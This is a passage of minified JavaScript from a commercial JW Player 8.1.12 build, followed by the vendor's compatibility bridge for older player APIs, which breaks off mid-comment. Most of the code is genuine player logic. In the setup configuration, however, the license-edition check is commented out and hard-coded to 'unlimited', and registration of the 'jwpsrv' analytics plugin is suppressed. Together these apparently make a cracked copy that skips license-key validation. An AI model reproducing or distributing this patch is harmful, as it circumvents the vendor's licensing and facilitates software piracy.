            }(!u.playbackRateControls || u.playbackRates.indexOf(u.defaultPlaybackRate) < 0) && (u.defaultPlaybackRate = 1), u.playbackRate = u.defaultPlaybackRate, u.aspectratio || delete u.aspectratio;
            var l = u.playlist;
            if (l) Array.isArray(l.playlist) && (u.feedData = l, u.playlist = l.playlist);
            else {
                var f = x.c.pick(u, ["title", "description", "type", "mediaid", "image", "file", "sources", "tracks", "preload", "duration"]);
                u.playlist = [f]
            }
            u.qualityLabels = u.qualityLabels || u.hlslabels, delete u.duration;
            var d = u.liveTimeout;
            return null !== d && (Object(x.a)(d) || !Object(x.b)(d) ? d = null : 0 !== d && (d = Math.max(30, d)), u.liveTimeout = d), u
        },
        N = _,
        L = n(34),
        A = n(14),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = function(e, t) {
            var r = N(e, t),
                i = r.key || window.jwplayer && window.jwplayer.key,
                o = new L.a(i),
                u = "unlimited"; // o.edition();
            if (r.key = i, r.edition = "unlimited", r.error = null, "unlimited" === u) {
                var c = Object(E.getScriptPath)("jwplayer.js");
                if (!c) throw new Error("Error setting up player: Could not locate jwplayer.js script tag");
                n.p = c
            }
            if ("invalid" === u) {
                var l = void 0 === i ? "Missing" : "Invalid";
                r.error = new Error("Error setting up player: " + l + " license key")
            }
            r.flashplayer = a(r), r.plugins = s(r);
            var f = r.ab;
            return f && Object.keys(f.tests).forEach(function(e) {
                f.tests[e].forEach(function(e) {
                    e.addConfig && e.addConfig(r, e.selection)
                })
            }), r
        },
        I = F,
        R = n(9),
        B = n(5),
        q = n(1),
        D = n(47),
        Q = n(48),
        X = n(22),
        z = function(e) {
            return h(e) ? q.a.reject() : q.a.all([d(e), v(e)])
        },
        V = z,
        W = n(28),
        H = n(19),
        U = function(e) {
            var t = void 0;
            this.start = function(n) {
                var r = q.a.all([Object(R.c)(e), g(e), Object(H.a)(e, n)]),
                    i = new q.a(function(e, n) {
                        t = setTimeout(function() {
                            n(new Error("Setup Timeout Error: Setup took longer than 30 seconds to complete."))
                        }, 3e4);
                        var i = function() {
                            clearTimeout(t), e()
                        };
                        r.then(i).catch(i)
                    });
                return q.a.race([r, i])
            }, this.destroy = function() {
                clearTimeout(t), e = null
            }
        },
        J = U,
        $ = n(30),
        K = n(21),
        Y = n(15),
        G = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        Z = {
            removeItem: function() {}
        };
    try {
        Z = window.localStorage || Z
    } catch (e) {}
    G(y.prototype, {
        getAllItems: function() {
            var e = this;
            return this.items.reduce(function(t, n) {
                var r = Z[e.namespace + "." + n];
                return r && (t[n] = Object(S.serialize)(r)), t
            }, {})
        },
        track: function(e) {
            var t = this;
            this.items.forEach(function(n) {
                e.on("change:" + n, function(e, r) {
                    try {
                        Z[t.namespace + "." + n] = r
                    } catch (e) {
                        Y.a.debug && console.error(e)
                    }
                })
            })
        },
        clear: function() {
            var e = this;
            this.items.forEach(function(t) {
                Z.removeItem(e.namespace + "." + t)
            })
        }
    });
    var ee = y,
        te = n(42),
        ne = n(43),
        re = n(7),
        ie = n(41),
        oe = n(49),
        ae = n(8),
        ue = n(50);
    t.b = k;
    var ce = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        se = function() {};
    ce(se.prototype, te.a);
    var le = function(e) {
        this._events = {}, this.modelShim = new se, this.modelShim._qoeItem = new K.a, this.mediaShim = {}, this.setup = new J(this.modelShim), this.currentContainer = this.originalContainer = e, this.apiQueue = new C.a(this, ["load", "play", "pause", "seek", "stop", "playlistItem", "playlistNext", "playlistPrev", "next", "setConfig", "setCurrentAudioTrack", "setCurrentCaptions", "setCurrentQuality", "setFullscreen", "addButton", "removeButton", "castToggle", "setMute", "setVolume", "setPlaybackRate", "setCues", "resize", "setCaptions", "setControls"], function() {
            return !0
        })
    };
    ce(le.prototype, {
        on: re.a.on,
        once: re.a.once,
        off: re.a.off,
        trigger: re.a.trigger,
        init: function(e, t) {
            var n = this,
                r = this.modelShim,
                i = new ee("jwplayer", ["volume", "mute", "captionLabel", "qualityLabel"]),
                o = i && i.getAllItems();
            r.attributes = r.attributes || {}, ce(this.mediaShim, ne.a);
            var a = I(e, o);
            ce(r.attributes, a, ne.b), r.getProviders = function() {
                return new $.a(a)
            }, r.setProvider = function() {};
            var u = b();
            return ae.Features.backgroundLoading || (u = Object(ue.a)(u.getPrimedElement(), u)), u.prime(), this.setup.start(t).then(function(e) {
                var r = e[0];
                if (n.setup) {
                    var o = n.modelShim.clone();
                    if (o.error instanceof Error) throw o.error;
                    var a = n.apiQueue.queue.slice(0);
                    n.apiQueue.destroy(), ce(n, r.prototype), n.setup(o, t, n.originalContainer, n._events, a, u);
                    var c = n._model;
                    return i.track(c), n.updatePlaylist(c.get("playlist"), c.get("feedData"))
                }
            }).then(function() {
                n.setup && n.playerReady()
            }).catch(function(e) {
                n.setup && O(n, e)
            })
        },
        playerDestroy: function() {
            this.apiQueue && this.apiQueue.destroy(), this.setup && this.setup.destroy(), this.off(), this._events = this._model = this.originalContainer = this.apiQueue = this.setup = null
        },
        getContainer: function() {
            return this.currentContainer
        },
        get: function(e) {
            return e in this.mediaShim ? this.mediaShim[e] : this.modelShim.get(e)
        },
        getItemQoe: function() {
            return this.modelShim._qoeItem
        },
        getConfig: function() {
            return ce({}, this.modelShim.attributes, this.mediaShim)
        },
        getCurrentCaptions: function() {
            return this.get("captionsIndex")
        },
        getWidth: function() {
            return this.get("containerWidth")
        },
        getHeight: function() {
            return this.get("containerHeight")
        },
        getMute: function() {
            return this.get("mute")
        },
        getProvider: function() {
            return this.get("provider")
        },
        getState: function() {
            return this.get("state")
        },
        getAudioTracks: function() {
            return null
        },
        getCaptionsList: function() {
            return null
        },
        getQualityLevels: function() {
            return null
        },
        getVisualQuality: function() {
            return null
        },
        getCurrentQuality: function() {
            return -1
        },
        getCurrentAudioTrack: function() {
            return -1
        },
        getSafeRegion: function() {
            return {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            }
        },
        isBeforeComplete: function() {
            return !1
        },
        isBeforePlay: function() {
            return !1
        },
        createInstream: function() {
            return null
        },
        skipAd: function() {},
        attachMedia: function() {},
        detachMedia: function() {
            return null
        }
    });
    t.a = le
}, function(e, t, n) {
    "use strict";

    function r() {
        return o || (o = n.e(4).then(function(t) {
            var r = n(3).default;
            return e.controls = r, r
        }.bind(null, n)).catch(function() {
            o = null, Object(i.b)()
        })), o
    }
    n.d(t, "b", function() {
        return e
    }), t.a = r;
    var i = n(9),
        o = null,
        e = {}
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = n(13),
        o = n(37),
        a = n(6),
        u = n(7),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = function() {
            function e(e) {
                try {
                    var a, u = e.responseXML ? e.responseXML.childNodes : null,
                        s = "";
                    if (u) {
                        for (var l = 0; l < u.length && (s = u[l], 8 === s.nodeType); l++);
                        if ("xml" === Object(i.b)(s) && (s = s.nextSibling), "rss" === Object(i.b)(s)) {
                            var f = Object(o.a)(s);
                            a = c({
                                playlist: f
                            }, f.feedData)
                        }
                    }
                    if (!a) try {
                        var d = JSON.parse(e.responseText);
                        if (Array.isArray(d)) a = {
                            playlist: d
                        };
                        else {
                            if (!Array.isArray(d.playlist)) throw Error;
                            a = d
                        }
                    } catch (e) {
                        throw new Error("Not a valid RSS/JSON feed")
                    }
                    n.trigger(r.W, a)
                } catch (e) {
                    t(e.message)
                }
            }

            function t(e) {
                n.trigger(r.q, {
                    message: e || "Error loading file"
                })
            }
            var n = c(this, u.a);
            this.load = function(n) {
                a.a.ajax(n, e, t)
            }, this.destroy = function() {
                this.off()
            }
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return l[e] ? e : l[t] ? t : "metadata"
    }

    function i(e, t, n) {
        var i = [],
            o = t.getProviders(),
            c = t.get("preload"),
            s = v({}, n);
        return delete s.playlist, e.forEach(function(e) {
            e = v({}, e), e.preload = r(e.preload, c), e.allSources = a(e, t), e.sources = u(e.allSources, o), e.sources.length && (e.file = e.sources[0].file, n && (e.feedData = s), i.push(e))
        }), i
    }

    function o(e) {
        if (!Array.isArray(e) || 0 === e.length) throw new Error("No playable sources found")
    }

    function a(e, t) {
        var n = e.sources,
            i = t.get("androidhls"),
            o = t.get("safarihlsjs"),
            a = e.drm || t.get("drm"),
            u = s(e.withCredentials, t.get("withCredentials")),
            c = !1 !== t.get("hlsjsdefault");
        return n.map(function(t) {
            if (t !== Object(t)) return null;
            void 0 !== i && null !== i && (t.androidhls = i), void 0 !== o && null !== o && (t.safarihlsjs = o), void 0 !== o && null !== o && (t.safarihlsjs = o), (t.drm || a) && (t.drm = t.drm || a), t.preload = r(t.preload, e.preload);
            var n = s(t.withCredentials, u);
            return void 0 !== n && (t.withCredentials = n), c && (t.hlsjsdefault = c), Object(d.a)(t)
        }).filter(function(e) {
            return !!e
        })
    }

    function u(e, t) {
        t && t.choose || (t = new p.a);
        var n = c(e, t);
        if (!n) return [];
        var r = n.provider,
            i = n.type;
        return e.filter(function(e) {
            return e.type === i && t.providerSupports(r, e)
        })
    }

    function c(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = t.choose(r);
            if (i) return {
                type: r.type,
                provider: i.providerToCheck
            }
        }
        return null
    }

    function s(e, t) {
        return void 0 === e ? t : e
    }
    var l = {
            none: !0,
            metadata: !0,
            auto: !0
        },
        f = n(24),
        d = n(36),
        p = n(30);
    t.b = i, t.c = o;
    var v = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        h = function(e) {
            return (Array.isArray(e) ? e : [e]).map(f.a)
        };
    t.a = h
}, function(e, t, n) {
    "use strict";
    n.d(t, "c", function() {
        return r
    }), n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = 3,
        i = 2,
        o = 1
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return i({}, t, {
            prime: function() {
                e.load()
            },
            getPrimedElement: function() {
                return e
            },
            clean: function() {
                t.clean(e)
            },
            recycle: function() {
                t.clean(e)
            }
        })
    }
    t.a = r;
    var i = Object.assign || function(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = arguments[t];
            for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
        }
        return e
    }
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("a"),
            n = document.createElement("a");
        t.href = location.href;
        try {
            return n.href = e, n.href = n.href, t.protocol + "//" + t.host != n.protocol + "//" + n.host
        } catch (e) {}
        return !0
    }

    function i(e, t, n, i) {
        d.c.isObject(e) && (i = e, e = i.url);
        var s, l = p({
            xhr: null,
            url: e,
            withCredentials: !1,
            retryWithoutCredentials: !1,
            timeout: 6e4,
            timeoutId: -1,
            oncomplete: t || v,
            onerror: n || v,
            mimeType: i && !i.responseType ? "text/xml" : "",
            requireValidXML: !1,
            responseType: i && i.plainText ? "text" : ""
        }, i);
        if ("XDomainRequest" in window && r(e)) s = l.xhr = new window.XDomainRequest, s.onload = c(l), s.ontimeout = s.onprogress = v, h = !0;
        else {
            if (!("XMLHttpRequest" in window)) return void l.onerror("", e);
            s = l.xhr = new window.XMLHttpRequest, s.onreadystatechange = u(l)
        }
        var f = a("Error loading file", l);
        s.onerror = f, "overrideMimeType" in s ? l.mimeType && s.overrideMimeType(l.mimeType) : h = !0;
        try {
            e = e.replace(/#.*$/, ""), s.open("GET", e, !0)
        } catch (e) {
            return f(e), s
        }
        if (l.responseType) try {
            s.responseType = l.responseType
        } catch (e) {}
        l.timeout && (l.timeoutId = setTimeout(function() {
            o(s), l.onerror("Timeout", e, s)
        }, l.timeout), s.onabort = function() {
            clearTimeout(l.timeoutId)
        });
        try {
            l.withCredentials && "withCredentials" in s && (s.withCredentials = !0), s.send()
        } catch (e) {
            f(e)
        }
        return s
    }

    function o(e) {
        e.onload = null, e.onprogress = null, e.onreadystatechange = null, e.onerror = null, "abort" in e && e.abort()
    }

    function a(e, t) {
        return function(n) {
            var r = n.currentTarget || t.xhr;
            if (clearTimeout(t.timeoutId), t.retryWithoutCredentials && t.xhr.withCredentials) {
                o(r);
                return void i(p({}, t, {
                    xhr: null,
                    withCredentials: !1,
                    retryWithoutCredentials: !1
                }))
            }
            t.onerror(e, t.url, r)
        }
    }

    function u(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (4 === n.readyState) {
                if (clearTimeout(e.timeoutId), n.status >= 400) {
                    var r;
                    return r = 404 === n.status ? "File not found" : n.status + "(" + n.statusText + ")", e.onerror(r, e.url, n)
                }
                if (200 === n.status) return c(e)(t)
            }
        }
    }

    function c(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (clearTimeout(e.timeoutId), e.responseType) {
                if ("json" === e.responseType) return s(n, e)
            } else {
                var r, i = n.responseXML;
                if (i) try {
                    r = i.firstChild
                } catch (e) {}
                if (i && r) return l(n, i, e);
                if (h && n.responseText && !i && (i = Object(f.parseXML)(n.responseText)) && i.firstChild) return l(n, i, e);
                if (e.requireValidXML) return void e.onerror("Invalid XML", e.url, n)
            }
            e.oncomplete(n)
        }
    }

    function s(e, t) {
        if (!e.response || d.c.isString(e.response) && '"' !== e.responseText.substr(1)) try {
            e = p({}, e, {
                response: JSON.parse(e.responseText)
            })
        } catch (n) {
            return void t.onerror("Invalid JSON", t.url, e)
        }
        return t.oncomplete(e)
    }

    function l(e, t, n) {
        var r = t.documentElement;
        return n.requireValidXML && ("parsererror" === r.nodeName || r.getElementsByTagName("parsererror").length) ? void n.onerror("Invalid XML", n.url, e) : (e.responseXML || (e = p({}, e, {
            responseXML: t
        })), n.oncomplete(e))
    }
    t.b = r, t.a = i;
    var f = n(12),
        d = n(0),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = function() {},
        h = !1
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return "hls" === e.type && i.OS.android ? !1 !== e.androidhls && (!i.Browser.firefox && parseFloat(i.OS.version.version) >= 4.4) : null
    }
    t.a = r;
    var i = n(8)
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = new y.a(t);
        return n.on(b.Z, function(t) {
            e._qoe.tick("ready"), t.setupTime = e._qoe.between("setup", "ready")
        }), n.on("all", function(t, n) {
            e.trigger(t, n)
        }), n
    }

    function i(e, t) {
        e.off(), t.playerDestroy(), t.getContainer().removeAttribute("data-jwplayer-id")
    }

    function o(e) {
        for (var t = s.a.length; t--;)
            if (s.a[t].uniqueId === e.uniqueId) {
                s.a.splice(t, 1);
                break
            }
    }

    function a(e) {
        var t = ++x,
            n = e.id || "player-" + t,
            a = new w.a,
            u = {},
            c = r(this, e);
        a.tick("init"), e.setAttribute("data-jwplayer-id", n), Object.defineProperties(this, {
            id: {
                get: function() {
                    return n
                }
            },
            uniqueId: {
                get: function() {
                    return t
                }
            },
            plugins: {
                get: function() {
                    return u
                }
            },
            _qoe: {
                get: function() {
                    return a
                }
            },
            version: {
                get: function() {
                    return h.a
                }
            },
            Events: {
                get: function() {
                    return j.a
                }
            },
            utils: {
                get: function() {
                    return O.a
                }
            },
            _: {
                get: function() {
                    return k.c
                }
            }
        }), C(this, {
            _events: {},
            setup: function(t) {
                return a.clear("ready"), a.tick("setup"), i(this, c), c = r(this, e), t.id = n, c.init(t, this), this.on(t.events, null, this)
            },
            remove: function() {
                return o(this), this.trigger("remove"), i(this, c), this
            },
            qoe: function() {
                var e = c.getItemQoe();
                return {
                    setupTime: this._qoe.between("setup", "ready"),
                    firstFrame: e.getFirstFrame ? e.getFirstFrame() : null,
                    player: this._qoe.dump(),
                    item: e.dump()
                }
            },
            getAudioTracks: function() {
                return c.getAudioTracks()
            },
            getBuffer: function() {
                return c.get("buffer")
            },
            getCaptions: function() {
                return c.get("captions")
            },
            getCaptionsList: function() {
                return c.getCaptionsList()
            },
            getConfig: function() {
                return c.getConfig()
            },
            getContainer: function() {
                return c.getContainer()
            },
            getControls: function() {
                return c.get("controls")
            },
            getCurrentAudioTrack: function() {
                return c.getCurrentAudioTrack()
            },
            getCurrentCaptions: function() {
                return c.getCurrentCaptions()
            },
            getCurrentQuality: function() {
                return c.getCurrentQuality()
            },
            getDuration: function() {
                return c.get("duration")
            },
            getEnvironment: function() {
                return g
            },
            getFullscreen: function() {
                return c.get("fullscreen")
            },
            getHeight: function() {
                return c.getHeight()
            },
            getItemMeta: function() {
                return c.get("itemMeta") || {}
            },
            getMute: function() {
                return c.getMute()
            },
            getPlaybackRate: function() {
                return c.get("playbackRate")
            },
            getPlaylist: function() {
                return c.get("playlist")
            },
            getPlaylistIndex: function() {
                return c.get("item")
            },
            getPlaylistItem: function(e) {
                if (!O.a.exists(e)) return c.get("playlistItem");
                var t = this.getPlaylist();
                return t ? t[e] : null
            },
            getPosition: function() {
                return c.get("position")
            },
            getProvider: function() {
                return c.getProvider()
            },
            getQualityLevels: function() {
                return c.getQualityLevels()
            },
            getSafeRegion: function() {
                var e = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
                return c.getSafeRegion(e)
            },
            getState: function() {
                return c.getState()
            },
            getStretching: function() {
                return c.get("stretching")
            },
            getViewable: function() {
                return c.get("viewable")
            },
            getVisualQuality: function() {
                return c.getVisualQuality()
            },
            getVolume: function() {
                return c.get("volume")
            },
            getWidth: function() {
                return c.getWidth()
            },
            setCaptions: function(e) {
                return c.setCaptions(e), this
            },
            setConfig: function(e) {
                return c.setConfig(e), this
            },
            setControls: function(e) {
                return c.setControls(e), this
            },
            setCurrentAudioTrack: function(e) {
                c.setCurrentAudioTrack(e)
            },
            setCurrentCaptions: function(e) {
                c.setCurrentCaptions(e)
            },
            setCurrentQuality: function(e) {
                c.setCurrentQuality(e)
            },
            setFullscreen: function(e) {
                return c.setFullscreen(e), this
            },
            setMute: function(e) {
                return c.setMute(e), this
            },
            setPlaybackRate: function(e) {
                return c.setPlaybackRate(e), this
            },
            setCues: function(e) {
                return c.setCues(e), this
            },
            setVolume: function(e) {
                return c.setVolume(e), this
            },
            load: function(e, t) {
                return c.load(e, t), this
            },
            play: function(e) {
                return c.play(e), this
            },
            pause: function(e) {
                return c.pause(e), this
            },
            playToggle: function(e) {
                switch (this.getState()) {
                    case b._8:
                    case b._2:
                        return this.pause(e);
                    default:
                        return this.play(e)
                }
            },
            seek: function(e, t) {
                return c.seek(e, t), this
            },
            playlistItem: function(e, t) {
                return c.playlistItem(e, t), this
            },
            playlistNext: function(e) {
                return c.playlistNext(e), this
            },
            playlistPrev: function(e) {
                return c.playlistPrev(e), this
            },
            next: function() {
                return c.next(), this
            },
            castToggle: function() {
                return c.castToggle(), this
            },
            createInstream: function() {
                return c.createInstream()
            },
            skipAd: function() {
                return c.skipAd(), this
            },
            stop: function() {
                return c.stop(), this
            },
            resize: function(e, t) {
                return c.resize(e, t), this
            },
            addButton: function(e, t, n, r, i) {
                return c.addButton(e, t, n, r, i), this
            },
            removeButton: function(e) {
                return c.removeButton(e), this
            },
            attachMedia: function() {
                return c.attachMedia(), this
            },
            detachMedia: function() {
                return c.detachMedia(), this
            },
            isBeforeComplete: function() {
                return c.isBeforeComplete()
            },
            isBeforePlay: function() {
                return c.isBeforePlay()
            }
        })
    }

    function u(e) {
        for (var t = 0; t < s.a.length; t++)
            if (s.a[t].id === e) return s.a[t];
        return null
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var c = n(16),
        s = n(27),
        l = n(17),
        f = n(18),
        d = {
            availableProviders: l.a,
            registerProvider: f.a
        },
        p = n(19);
    d.registerPlugin = function(e, t, n) {
        "jwpsrv" !== e && Object(p.b)(e, t, n)
    };
    var v = d,
        h = n(20),
        m = n(15),
        g = n(8),
        y = n(45),
        b = n(5),
        w = n(21),
        j = n(7),
        O = n(6),
        k = n(0),
        C = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        x = 0;
    C(a.prototype, {
        on: function(e, t, n) {
            return j.c.call(this, e, t, n)
        },
        once: function(e, t, n) {
            return j.d.call(this, e, t, n)
        },
        off: function(e, t, n) {
            return j.b.call(this, e, t, n)
        },
        trigger: function(e, t) {
            return t = k.c.isObject(t) ? C({}, t) : {}, t.type = e, m.a.debug ? j.e.call(this, e, t) : j.f.call(this, e, t)
        },
        getPlugin: function(e) {
            return this.plugins[e]
        },
        addPlugin: function(e, t) {
            this.plugins[e] = t, this.on("ready", t.addToPlayer), t.resize && this.on("resize", t.resizeHandler)
        },
        registerPlugin: function(e, t, n) {
            Object(p.b)(e, t, n)
        },
        getAdBlock: function() {
            return !1
        },
        playAd: function(e) {},
        pauseAd: function(e) {}
    }), n.p = Object(c.loadFrom)();
    var E = function(e) {
        var t = void 0,
            n = void 0;
        if (e ? "string" == typeof e ? (t = u(e)) || (n = document.getElementById(e)) : "number" == typeof e ? t = s.a[e] : e.nodeType && (n = e, t = u(n.id || n.getAttribute("data-jwplayer-id"))) : t = s.a[0], t) return t;
        if (n) {
            var r = new a(n);
            return s.a.push(r), r
        }
        return {
            registerPlugin: p.b
        }
    };
    Object.defineProperties(E, {
        api: {
            get: function() {
                return v
            },
            set: function() {}
        },
        version: {
            get: function() {
                return h.a
            },
            set: function() {}
        },
        debug: {
            get: function() {
                return m.a.debug
            },
            set: function(e) {
                m.a.debug = !!e
            }
        }
    });
    var S = E,
        P = n(38),
        T = n(34),
        _ = n(22),
        N = n(35),
        L = n(37),
        A = n(32),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = k.c.extend,
        I = {};
    I.api = v, I._ = k.c, I.version = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080", I.utils = M(O.a, {
        key: T.a,
        extend: F,
        scriptloader: _.a,
        rssparser: {
            parse: L.a
        },
        tea: N.a,
        UI: P.a
    }), I.utils.css.style = I.utils.style, I.vid = A.a;
    var R = I,
        B = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        q = window;
    B(S, R), "function" == typeof q.define && q.define.amd && q.define([], function() {
        return S
    });
    var D = S;
    q.jwplayer && (D = q.jwplayer);
    t.default = D
}]).default;
/*
    This script is a compatibility bridge between our new API, introduced in JW8, and our old API. Our new API removes
    several methods and properties and may break any scripts interacting with the new player. We provide this script to
    you so that you can upgrade to the latest & greatest immediately; however, we encourage you to read through this source,
    upgrade your usage of our API, and remove this bridge. It will save your page some time & space.
 */
(function(playerLibrary) {
    /*
        Ensure JW Player is loaded before trying to modify it.
        If your script is exiting here, make sure this script is loaded after your player library
    */
    if (!playerLibrary) {
        return;
    }

    /*
        Check if the version of the player requires the compatibility shim. Only versions below 8 require this script.
    */
    if (parseInt(playerLibrary.version, 10) >= 8) {
        var jwplayerCompatible = function(query) {
            var basePlayer = playerLibrary(query);
            var playerInstance = Object.create(basePlayer);
            if (!playerInstance.trigger || playerInstance.compatibility) {
                return playerInstance;
            }

            /*
                We've removed a few methods from the public API, and our events now implement Backbone events.
             */
            playerInstance.dispatchEvent = basePlayer.trigger;
            playerInstance.getItem = basePlayer.getPlaylistIndex;
            playerInstance.getMeta = basePlayer.getItemMeta;
            playerInstance.getRenderingMode = function() {
                return 'html5';
            };

            /*
                Bind the context of events to basePlayer so events are registered the "real" API, which does the event triggering
                Without this, the compatible API does not receive events
            */
            playerInstance.on = playerInstance.on.bind(basePlayer);
            playerInstance.off = playerInstance.off.bind(basePlayer);
            playerInstance.removeEventListener = playerInstance.off;

            /*
                In JW8 we've removed the on* events. They've been replaced by the on() method, which accepts a string and
                a callback. The event name is typically the name as it's on* event, with the "on" removed and the first letter
                decapitalized.
            */
            var callbackMap = {
                onBuffer: 'buffer',
                onPause: 'pause',
                onPlay: 'play',
                onIdle: 'idle',
                onBufferChange: 'bufferChange',
                onBufferFull: 'bufferFull',
                onError: 'error',
                onSetupError: 'setupError',
                onFullscreen: 'fullscreen',
                onMeta: 'meta',
                onMute: 'mute',
                onPlaylist: 'playlist',
                onPlaylistItem: 'playlistItem',
                onPlaylistComplete: 'playlistComplete',
                onReady: 'ready',
                onResize: 'resize',
                onComplete: 'complete',
                onSeek: 'seek',
                onTime: 'time',
                onVolume: 'volume',
                onBeforePlay: 'beforePlay',
                onBeforeComplete: 'beforeComplete',
                onDisplayClick: 'displayClick',
                onControls: 'controls',
                onQualityLevels: 'levels',
                onQualityChange: 'levelsChanged',
                onCaptionsList: 'captionsList',
                onCaptionsChange: 'captionsChanged',
                onAdError: 'adError',
                onAdClick: 'adClick',
                onAdImpression: 'adImpression',
                onAdTime: 'adTime',
                onAdComplete: 'adComplete',
                onAdCompanions: 'adCompanions',
                onAdSkipped: 'adSkipped',
                onAdPlay: 'adPlay',
                onAdPause: 'adPause',
                onAdMeta: 'adMeta',
                onCast: 'cast',
                onAudioTrackChange: 'audioTrackChanged',
                onAudioTracks: 'audioTracks'
            };

            Object.keys(callbackMap).forEach(function(key) {
                playerInstance[key] = function(callback) {
                    return playerInstance.on(callbackMap[key], callback);
                };
            });

            /*
             Event maps passed to the player on setup should use event names,
             rather than onEventName. Here "onReady" is converted
             to "ready" in the setup options events block. Ex:
             `jwplayer().setup({ events: { onReady: fn } })` becomes
             `jwplayer().setup({ events: { ready: fn } })`
             */
            var setup = basePlayer.setup;
            playerInstance.setup = function(options) {
                var eventMap = options.events;
                if (eventMap) {
                    Object.keys(eventMap).forEach(function(eventKey) {
                        var eventName = callbackMap[eventKey];
                        if (eventName) {
                            eventMap[eventName] = eventMap[eventKey];
                            delete eventMap[eventKey];
                        }
                    });
                }

                return setup.call(basePlayer, options);
            };

            /*
             Play and Pause no longer accept the state argument, and no longer toggle.
             */
            var play = basePlayer.play;
            var pause = basePlayer.pause;
            playerInstance.play = function(state, meta) {
                if (state && state.reason) {
                    meta = state;
                }

                if (!meta) {
                    meta = {
                        reason: 'external'
                    };
                }

                if (state === true) {
                    play(meta);
                    return playerInstance;
                } else if (state === false) {
                    pause(meta);
                    return playerInstance;
                }

                state = playerInstance.getState();
                switch (state) {
                    case 'playing':
                    case 'buffering':
                        pause(meta);
                        break;
                    default:
                        play(meta);
                }

                return playerInstance;
            };

            playerInstance.pause = function(state, meta) {
                if (typeof state === 'boolean') {
                    playerInstance.play(!state, meta);
                } else {
                    playerInstance.play(state, meta);
                }
                return playerInstance;
            };

            playerInstance.compatibility = true;
            return playerInstance;
        };

        /*
         We've removed our browser/OS inspection utils, is* (isChrome, isAndroid, etc.) and have replaced them with
         an Environment object. This object details the environment in which the player thinks it's in. Refer to our
         API docs for more information.
         */
        var tempPlayer = playerLibrary(document.createElement('div'));
        var environment = tempPlayer.getEnvironment();
        tempPlayer.remove();

        var utils = playerLibrary.utils;
        var valueFn = function(getter) {
            return function() {
                return getter;
            };
        };

        utils.isAndroidNative = valueFn(environment.Browser.androidNative);
        utils.isAndroid = function(osVersion, excludeChrome) {
            if (excludeChrome && environment.Browser.androidNative) {
                return false;
            }
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.android;
        };
        utils.isChrome = valueFn(environment.Browser.chrome);
        utils.isEdge = function(browserVersion) {
            if (browserVersion && environment.Browser.version.indexOf(browserVersion) !== 0) {
                return false;
            }
            return environment.Browser.edge;
        };
        utils.isFF = valueFn(environment.Browser.firefox);
        utils.isFacebook = valueFn(environment.Browser.facebook);
        utils.isFlashSupported = valueFn(environment.Features.flash);
        utils.isIE = valueFn(environment.Browser.ie);
        utils.isIETrident = function() {
            return environment.Browser.ie && environment.Browser.version.major >= 11;
        };
        utils.isIOS = function(osVersion) {
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.iOS;
        };
        utils.isIPad = valueFn(environment.OS.iPad);
        utils.isIPod = valueFn(environment.OS.iPhone);
        utils.isMSIE = valueFn(environment.Browser.msie);
        utils.isMobile = valueFn(environment.OS.mobile);
        utils.isOSX = valueFn(environment.OS.mac);
        utils.isSafari = valueFn(environment.Browser.safari);

        /*
         Extend new library function with the same properties as the original.
         */
        jwplayerCompatible._ = playerLibrary._;
        jwplayerCompatible.api = playerLibrary.api;
        jwplayerCompatible.utils = utils;
        jwplayerCompatible.version = playerLibrary.version;
        jwplayerCompatible.vid = playerLibrary.vid;
        jwplayerCompatible.defaults = playerLibrary.defaults;

        /*
            In JW8 we've removed the jwplayer.events.JWPLAYER_* events, as well as the jwplayer.events.states.* states.
